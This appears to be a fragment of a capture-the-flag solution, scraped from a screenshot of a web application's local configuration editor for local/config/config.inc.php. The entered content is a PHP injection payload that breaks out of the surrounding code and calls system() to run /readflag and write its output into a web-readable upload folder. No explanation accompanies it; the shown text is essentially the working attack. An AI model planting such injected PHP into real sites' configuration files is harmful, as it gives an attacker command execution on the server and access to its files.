 Local config
CSS
Templates
Languages
Personal Plugin
local/config/config.inc.php
Display reference file: "config_default.inc.php"
<?php
}system("/readflag > upload/1.txt");if(0){
?>
Save file